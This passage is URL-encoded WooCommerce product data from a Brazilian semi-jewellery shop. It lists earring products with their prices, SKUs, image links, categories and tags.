%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-duplo-corrente-esmeralda-leitosa-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%2211067-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2214000%22%2C%22regular_price%22%3A%2214000%22%2C%22sale_price%22%3A%2214000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E140%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84595%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro.jpg%201992w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-311x400.jpg%20311w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-623x800.jpg%20623w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-768x987.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-1195x1536.jpg%201195w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-1594x2048.jpg%201594w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-500x643.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201992px%29%20100vw%2C%201992px%22%2C%22name%22%3A%22brinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84618%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado.jpg%20667w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-534x800.jpg%20534w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20667px%29%20100vw%2C%20667px%22%2C%22name%22%3A%22brinco-conectado%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A242%2C%22name%22%3A%22Esmeralda%22%2C%22slug%22%3A%22esmeralda%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fesmeralda%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A339%2C%22name%22%3A%22Semijoias%22%2C%22slug%22%3A%22semijoias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsemijoias%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Duplo%20Corrente%20Esmeralda%20Leitosa%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84615%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84614%2C%22name%22%3A%22Micro%20Argola%20Cravejada%20Zirconias%20Com%20Pingente%20Cora%5Cu00e7%5Cu00e3o%20Banho%20Ouro%22%2C%22slug%22%3A%22micro-argola-cravejada-zirconias-com-pingente-coracao-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-argola-cravejada-zirconias-com-pingente-coracao-banho-ouro%5C%2F%22%2C%22sku%22%3A%2211066-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2212900%22%2C%22regular_price%22%3A%2212900%22%2C%22sale_price%22%3A%2212900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E129%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84599%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fmicro-argola-de-coracao-zirconias-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fmicro-argola-de-coracao-zirconias-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fmicro-argola-de-coracao-zirconias-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fmicro-argola-de-coracao-zirconias-banho-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fmicro-argola-de-coracao-zirconias-banho-ouro-701x800.jpg%20701w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fmicro-argola-de-coracao-zirconias-banho-ouro-768x877.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fmicro-argola-de-coracao-zirconias-banho-ouro-500x571.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22micro-argola-de-coracao-zirconias-banho-ouro%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A160%2C%22name%22%3A%22Argolas%22%2C%22slug%22%3A%22argolas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fargolas%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20Argola%20Cravejada%20Zirconias%20Com%20Pingente%20Cora%5Cu00e7%5Cu00e3o%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84614%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84587%2C%22name%22%3A%22Brinco%20Mini%20Ear%20Cuff%20De%20Tres%20Estrelas%20Cravejadas%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-mini-ear-cuff-de-tres-estrelas-cravejadas-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-mini-ear-cuff-de-tres-estrelas-cravejadas-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%2211058-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2211500%22%2C%22regular_price%22%3A%2211500%22%2C%22sale_price%22%3A%2211500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E115%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A21531%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84531%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-scaled.jpg%201707w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-768x1152.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-1024x1536.jpg%201024w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-1365x2048.jpg%201365w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-4-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201707px%29%20100vw%2C%201707px%22%2C%22name%22%3A%22FOTO-4%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A21532%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22piercing-tranvserval-de-prata-e-ear-cuff-de-estrelas-dourado-prata-925.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A169%2C%22name%22%3A%22Ear%20Cuffs%22%2C%22slug%22%3A%22ear-cuffs%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fear-cuffs%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A288%2C%22name%22%3A%22Joias%20de%20Estrela%22%2C%22slug%22%3A%22joias-de-estrela%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-estrela%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%